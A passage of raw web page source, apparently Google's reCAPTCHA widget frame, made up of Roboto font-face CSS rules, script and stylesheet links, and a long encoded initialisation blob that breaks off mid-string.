  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U1EIOJdvvO_2b_OE4BfO1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__nl.js" nonce="U1EIOJdvvO_2b_OE4BfO1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U1EIOJdvvO_2b_OE4BfO1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUduw7XChy9cw5TDj2/Dj8O8wp8Sw5zCpW4fHS3DuE8IB1PDiAEfw4oPJBnCpcOdwrjCtSxYw4hPw6DDl8KxwrnCt3HClcOiwroPwoXCtcO9aMKiEA0Aw74LBcKzX8KFXi58cMKkwp/Cmj3Dmlpzw7BRI8KOw63Dn8OSw5xTWMOnw7LCuULCnkEuQ2Q9w6FnAkbCvsK9w7FEMihIR2EdwptAw6YAAcKJHC9Vwp4Cw7tifCrDvMOxwrtFw4TDjmVkXsOrQm1/SsOcw6/DvsOufsKbJcOnZMKKw5g7Nlx4wohuC0TCkDzCl8KXw7EYwrcfwoYBC3jCqcKGXSMlwrHDsMK0w5wNwr3DuMOQw7JtWCQDw7I3w7fCjMKXX8OOwopbRMKMw4FhD8Kew6BgGzHCv2/CjXHCvcK4fsOzw5vDuxlZw6w9w7gOwrRow5sGw79MwpAQwpfCgTXCqB3CsDXCqn9ywr4lYsKawrQxDRJoQAsow6Uywo01woTCoW9qR8OrV8KedsORw4fDsVFZM8OYwo7Cl8KZw6DCvcKFw7bDk1RnwrgVO1fCssK/w4dNLsKadDdOwoIMScOdwrvCo1Qywo/CiGHDu8Oww5wmMxnDrcKDwoIQbxLDscOgL8OHa8OFw7YUw4wXAj7DusOPCMK0HcOCGTrDiHkew5vCkMOwOVvCjk7Cpwpgw5/CsX86DsOIe8OwwpLCuF0JwrnDoVjDjkzCjFvDkn7ClDbDpMK5wrw4fMK/V0nDkxzCl8K+esO5emDDmG7Ci1DDlATCq8OEAglAwpl+w5vDiMK9w4/[base64]/[base64]/Dl8O0w6AeaQrDqcOLw63CtyPDmsKXFcOxwrw+GcOrGkLCl8KMwrzDnGTDp3V1wpI4Pl8ERHd2wpsQwoHCmXJUJcOmw5JXccO4w6DCvsODwozDhVNlwo4Sw4E2w61iFzLDsioTIcK/w43Dnl3DsDNPJWXCjcKgHMOrw77Dg3DCqjNvw4o7wpnCuA/DqB3Cn8OQO8O/wpcPe0LCrsK0PMKZQMKjc8O+VMOfP8Kzw5PCmwAqw6xRSFUBwqV5wqcxB3EPAsKoA8ORw5nDnsOrC1fDrgB/SAjDvgjCnH/CiMK/T8KJfEbDhV9rVcK5w43Dr8KTw543TH1NwowFPQLCv3MtwrNUw6lywoDCvmfCgsO7woLDiFHDh1RZw4zDqsOif8OiOD7DosKjw4AbwrLCq0BSSsOeA8KQw4w5w6gpw6QUI8K7FzFOw7/[base64]/DisKQXAZ4w5kPanRlw5l+SMOWQ8KBw4I1F8KVSnzDr2ZQLy/DrMOLDcKRUVUSRTDDv8OMa13Cs3jCqlbDt358wrvDoMO2JMOXw5DDncOMw5TDkFcmw6DCnSzDmAzCmRk5w7R+w6jDvsO/woPDr8OtTsKLw5bDu8OPwpbDj1JcaD/CiMKtYcOjwrpWe1B2w7VgKUTDjMOXw57DoMO+D1zCpgDDlEbCiMOGwosidgPDt8Onw5B1w7/Do04CLsKLw5I4BDXDl1FswpvClsODFsKsRcK3w5c3dcOCw4fDsMOCw4RgRMKBw67DtCJebsKswpLCsmDCtsKgWVlOUcOiAMKVw71OLMKQwqoje3oUw4gBwqwNw7rCpiTDn8KIMFoGwoUxw6Mpwr4zw59bJsKaQ8KIW8O/wqUEw6wVwpzDlktuwoRdw6fClgrCpgApfzlAwphSHsKFwprCusOMwq3DjMKRw4MCwqhRw6dLw4kUw6zCgHbCjcK8EMKcXy9/ScKmwqBxYcONCDx0ScOgVh/CqjwEwoVQZsKeBk/[base64]/w6zDnMKrQSbDjMKURFbDg8OVR8OGDyU5FMOTwo/DtMOpwrnCoSHDh8OWE8OUw53DlcKsfcKkNsKyw7dyLHcww6LCsXPChcKcb2bDnWjCtUh3w6LDjTVRDMKuwr7CjTrChz5lw6ERwo3Cr2XCuATDh37Do8KWWMOZw6ASaMOUJgvDicOmwoHCr0YAOMKTwp/Dh1LDjWhQZcOEX1bDpsOKUATCs2/CmsKyNsOMwpJTJw/CpDzCqxREwpDDk0HCi8O/wpUMHR5cWB5kFAdJGMOgw48BXUTDjMOtw7vClsOPw6DDtDrDp8OFw43Dn8Ocw78iWHnDgUUtw6fDssOuLsOMw7vDhD7Cq3s9w78Pw4gxUsK+w5bCmcOIFgZRKmHDiCoKwp/DhMKKw4B/QWfDgGgIw7woGMO6wpLCvX4Vw65zXcKQw4wGwpszai1VwoAqLRkxMDDCk8K1w502w5vCiEFkAMO7YMKiwqNHIg/[base64]/[base64]/CpcKiwo1twpvDrTPDohHDtV0WwqrDnEfClDpwdMKqRMKqw4ZzworCh8OwZcKUM3d2WsOhwr3DtsODwpTDkcKmw5PCosOKOMObFmTCqBPDgMONw6/DpMO9w4TCtcOQFcOfw40vWEZuNkfDnsO4OcOWwqt4wqUCwqHDgMONw4sUwrvCn8KdVcOFw4NPw6U9EcKgWB/Cp1HCt1Rhw5HCiMK/PCTCp1E6dErCsMKWKMO/woZdwqnDjMOsJwx+JcOaJGk2VMOKeVfDkABrw6XCg2hEwp7CuQ/[base64]/D8OPw6XDv3rCjzVew7DCt2XDnGvDucOIwrfCihwoUUvDrMO1woV2wrhGLMK5bEzCtMKIw7fCsw0RWyvDusOmw7UtS3fCh8Ofwo1Mw5vDj8OWWVp1VsK8w5dSwrXDg8OhLcKVw7jCvcK3wpBFXCJuwrfCuRPCrMKLwoLCocKZNsOww6/CljZuw4LCg10Qwr/CvUgwwrMpwrXDhFkYwpwlw5/CpMOZfSPDi1nChjXCkgdHw4zDnBDCvRLDqxzDpMKRw63CpQUTLsOvwrnDvCVwwo/[base64]/GcOEfMOQemFJwq3CrcOewq7ChMOpDsKuw57DqcOlRsKHJ33DsA/DmiTCpS7DmsOmwr/DlMO/[base64]/[base64]/[base64]/w4fCkErCn8OJbsOUKEPDlzEWw6/[base64]/CumELOEEnw7XDhlo1SFDDscOWUQDDiMOawoQLw4llf8O/[base64]/Ch8KOwod+wpMHDjTDocOKZsOCEcKmw6fDsMKOHS1Ow4TCkgxawrVCCsKacsKlwp3CqlvCucOza8KGw7JDayfDs8OHw45Nw6Q2w4bCpMO1Y8K2MytwZMKNw4fCvMKsw7cZKcORw6HCt8O0ZlZBNsOvw60gw6N/MsOEwoxfwpU6QMKUw4AAwohDDsOFwqQqw4fDmQbDiHXCusKEw4cfwrDDsSfDj1dwScKFw7Fyw5zCl8K3w57Dnz3DvsKUw4ddZA3DmcOlw6bCnF/DucOAwq7DmTHDl8KvXMOeSHEeNXbDvT7CjcK3W8KAEsKeTVNJRShFw64PwqbCjsKKE8K0L8KIw7giAgRRwqNkAwfDuwZfRXrCpgLCicKjw4bCusOQw7NoB0/[base64]/[base64]/DuyzDkcOgaMO/[base64]/Cp1cNwq/Dt8KiHirDqcODS8K2BcO3wrXDgRdqwrbChFUzMFrDn8OAJ2AXQUtTwpV1w55sIsKkX8KUVRUtNQvCp8KIWRsHwosXw4xMEcKSSFkjw4rDpWZgwrjCmXxVw6zCiMOSMFBvFWJBPhsqw5/DscOwwpQbwpfDnwzDqcKaFsKhK2vDvcKIWcK6wrjChkXDscOHTMK1R0zCpCfCtMOxKjfDhXvDvMKZcMOpKVtwUVhIPinCjcKUw45/wrYhHDFvwqTCmMK2w4TDjsKWw7/[base64]/[base64]/wpF6wpnCoj8NEkLDslnDrFLCtGROV8KMw7liKcOfImg1worCo8KVHFUPV8O0J8KfwqLDtDrDjiwsLVtbwq3Ch23DlULDmn5bLjdtwrLCkGHDocOUw5AEw4hTUnt4w5I9C31eG8Ojw7EVw6Axw6xVwoTDjcKPw7TDgUXDpz/CoMOVYW9QHU/CssOBw7zChwrDpnBKJRHCi8O9YsOzw6tkWsKrw53DlcKQK8KYRcOfwo4Iw4N/w7pBwojCjnfCkhA6RsKBwplew5wODHZpwptmwonDjsK/w7HDv2FjfMKuw6zCm01DwrPDk8OqX8O7bGbCnwXCjxbCksOXDWPCvsOIK8OXw5JVDhUMQVLDhMOFY23DpAFlf2lOPw/[base64]/[base64]/DmMOcRsO+IMOIw5tEehM2w6lJSMO2UgM5SjPCocOuw7ADCWFxwolmwqTDuhfDrsOmw4TDnGYiJz0XV1YZw602woBlw4taBMKVWcKVQcOubkEkNCDCt2YresOpHyQuwojCsAxowrTDuhbCu3bDusK3wrjCo8OQZMOJVsK3AnTDqy/ChsOjw63DtsK7OQDCq8OfT8KmwoDCsD/[base64]/CjcO3w4XCq8Ogw6nCoXLDhMKsw55jQw/Cjl7DosOlasOqwr/Dk0Z3wrbDtgwuw6nDlV7Ct1YmX8Oyw5EIw7JGw7XCgcOZw6zCoUhAdwDDlsOAaxp/[base64]/Cth/CksKJw5HDrjHCssOKShzCqR1Swpd8BsOIBkTDv1/Cq3NCNcONIgPChExFw7XCjQM0w5/CnA/DuV1vwoFGaywmwoBHwqV5QwvDvX57JcOsw5AQw6zDrsKuBMOnPcKPw4rCicOdUnFYw7nDjsKpw683w4TCtmXCt8O2w49Pwr5tw7nDl8O/wq8TdxnCmwYkwoIVw6zDrMOBwr4aC05Lwopkw4/DphXCkcOlw7Ejwr5WwqAaQ8O8wp7CnnE1wqITOzoTw6jCo3jDtw8zw4UDw4zComPClEXDkcOew6wCdMOhw4fCqg0HJcOQw5omwqNpXcKDU8Kqw6VNVjk6woodwrAnZQFSw5tSw4x4wpAPw6MSLjsDQyNiw6cdIDNjIsOVZEDDq35/JG9Cw7VDTcKbdwfDpzHDmHl2ME/Dg8KbwqJOVHPCi3TDmm/CiMOJBcO/EcOQwrF+QMK/WcKJw6INwonDoCxawoAtHMO+wp7Ds8OQb8OwY8OPTkDCpMKzb8O7w5Z9w7NsPkc1cMK0wofCnn/DnFrDvXDDgsOAwoV6woFwwqDCjSFGHnwIw6F1LWvCtiMCE1jCrRHChFJnPw4VKFnCgMO4BcOtK8OAw4/CjGPDosK7HsKZwrxtRMKmRg7ClsO9CG1/bsODIkvCu8KlZzLDlMKew5PDqcKgXcKlI8OYSX15Ry/[base64]/DgxjCp8Kiwo7Dh2sTCsOLwo4owrIjwqRDwpkpwrUxwqF4AUNBQMKSb8Kww4RgQ8KhwozDmMKUwrbDusKUO8KWCAfCo8K6WjZCAcOTfzbDi8KbZsOLMi9SL8KRKFULwqTDpRs6fsK+w7kgw5rCssKWwoDCk8Ouw57ChjHCpFnDk8KZHzNdZzIhw5XCuVLDkl3Ciy/CqMKtw74mwpsDw6xxW2B+Wh/CunQTwqsQw6h1w5zDlwnDhDLDvcKeOXl3wqPDkcOow6fDkQXCkMKyC8OvwoB2w6YZAT5ye8Orw6TDscOyw5zDmcKdOMOZXSLClxwEwrHCtcOiFsKJwpJtwp9fPcOJw793RHbCjcOxwpxca8KzTD3CocO/XyIhU0YBTEDCiX9xHG3Dm8K5W2VbYsOpVMKBw6LCgkTDusOow48qw4TChh7CnMOyJUzCvMKdTsKpUVPDv0rDoRJvwppgw7thwrPCqDvDmsKiHCfDqcOHBBbDgSLDk1p5w7HDgxthwqwhw7TCvGYEwoEvRsKAKMKqwrzDuRUBw5nCgsOhcsOawqF0w7IWwq/[base64]/DkANAw77CnRLDosKZw7ICU8KzwrrDn1LCrGHDr8KCwo4pXWs4w51Hwo8eaMO4A8OTw6fCmkDCoDjCvsKJVHlLbcKsw7fDuMOSwrHCuMK2YDoyfizDs3nDssKRS14NXcKTJMO2w7bCncKNOMK4w5lUP8KWwpUYMMKSw6PClA9ow5nCrcKvc8OxwqcrwoxRw7/CoMOiF8K+wrdGw6jDksOYP1LDjl5Xw5rCk8OZfSLCmBrCqcKDQ8OlKQrDm8KoNMO0KDc9w78XKMKhU1k1wpQScyAVwo4OwoV5CMKIIMO/[base64]/DqsOzwrlRwp/CssKlwqdRw751w4Avw5LCqAgSw6cUwr8rw7c7Q8KKa8KTSsOlw4l5N8KEwqJnd8OVw7sIwqN/wp8Gw5zCp8OYK8OKw4fCpS1Dwo9aw509RDR0w4jDmMKww7rDnBLCn8O7G8KWw4IiB8OiwqVdWU/DlcOewp7CgUfCgsOHG8Ofw4vDixfDhsKow7khw4TDomBLHTgPIsKdwrA9woDDrcOiKcOCw5fCqcO5w6HDq8OpFX59G8OJLcOhUV0DV2PCpCsLwoZISAnDhMKcMsK3ZcKnwrhbw6/CmhJ3w6fCocKGZ8ONLAjDm8Kdwp9dKDjCq8KiWTBIwqkRbcO3w7g+wpHDlCzCoTHCrjfDq8OpOsKywpvDrxfDkcKQwpHDmlp9FcKbJ8Khw4HCgUvDqMKuZMKYw5/ChcKgI1h6wq/Ci2XDtBLDm0JYd8OVX3R1NMKUw5jDv8KlZXbCqQzDiQ/CpMK+w6Iowpw9ZsOHw4LDvMONwq17woFqIMOyK0I7woQudV/DosOZTcOpw7vCtXowMC3DpivDosK+w7DCv8OXwq/DmDUOw43DkEjCq8O1w7I0woDCrBhGdsKYDsKvw53CmMK8NhHDqTR1w6TCvMKXwqFfw6zCkW/Dl8K9dxE3FA84Vj0TScKYw6nDr1lIZsKiw4AaGsOHaGrDsMKbwqLCjMOow69OECV/[base64]/Djk9IHmgHKsKhH0drAAXCqMONFTtcRw9BwoTCsMKsw5rCiMOYJ3YofsKewqF6wpkbwprDksKjPibDvBFuVcO6XzrChsKVIAHCv8KNLsKowr9NwpLDh07Dj1HCl0PCvXzCnkHCpsKyK0Mhw7drw7IkKcKCZ8KuJzxyHC3CixnDoQ/DiVLCvVLClcKxw4Bcw6TDvcKRFw/CuTjCuMODEwjClBzCqMKgw7YTHsKuH00hw6vCjn3CizPDoMKqQcKhwqnDtRwpQGDDhwjDo2HCgg4qYBbCvcOgwoENw6zDj8KvYT/CsiRCFmzDjsKewrLDkk/DoMO5LhTDq8OqD2NTw61uw4vDs8K4dEzCsMOLGhQcecKXJwDDlkTCtcOZDXrDqyhvH8OMw7/[base64]/DszPDicOScMOCw60FMhlOZDHDkWADwp/Dl8KJNTnDucO4bRJVZcOFw57DqsKnw6rChRHCs8OlNlDCiMKqwpgXwqLCixTCnsOfNsOaw4I/A0ELwozCvTRsdznDoBM1QDwPw6chw43DnMOcw4wWK2A1FTJ5wqPDm2PDs3wsF8OMPgjDn8KqMgbDokTDtcOHcUdcP8ObwoPCnVwpwqvCg8OPdcKXw6DCqcK+wqAZw57DqsOxWRDCphkBwp3Di8KYw4UQe1/DksO4c8OEw6oDDMKPw5XDtsKUwp3CsMOPR8KYw4XDmMKkMRkjd1EXFGBVwp0jf0NyQE53U8KQasKdX2zClMKcF34AwqHDmDnCvsO0AMOPF8O2wpDCtGYlbhZhw75xMsKzw7gDBcOsw7vDkH/CsSpHw6XDl2N8w65oKlpBw4nCgsOFb2bDtcOZOsOicMKTcMODw7/Dkl7Dv8KVPsOKIG7DqiTCpMOEw67CugB1Z8OnwopvGCpNZWjCo208bcKbw4lwwqQva2bCjWTCgUw6wqpLw4/ChMOwwoLDuMOQKwxCwog3I8KdIHQMEgvCqj5dSCYNwpEbS2xjexdUTVp4BAoxw5c9BR/[base64]/Cs8KzNsOsW8OfwrzDnwPCh15jw4zDi8KNCCzDilgiZjjCkmUMCydkQXbDhUVTwpAIwqYGbTtVwpFzLMKUYsKNI8O4wprCh8KNwr/Chk7Cmgxvw5UVw5AOLmPCtGrCq0EJPMOuwqEOd2bDlsO9W8KtNMKlRsKtRsOfw53CnDPCs2nCoUpkAcO3RMKYKMKnw4BsB0R+wrB/TwRgecOlTDYbAsKiXmdewq3Cj0oXIzJCKMOfwq0fTHrCu8OqCMKHwqjDmTszQ8Ofw744dcOdGBZHwppOXxnDj8OPYsOZwrLDimTDrxMiwrpDVcKfwonCr353XMOFwrlICMO7wpJWwrTCi8KACwLCgMKgXHLCti8Vw48FQMKdEMOwFsKowoc/[base64]/cMOJX8KPAcKXRGjCtS7DnsOANcKyCDPCs0rDu8K/[base64]/[base64]/[base64]/w4/DvTjCnMK7wqEzwrHCgcK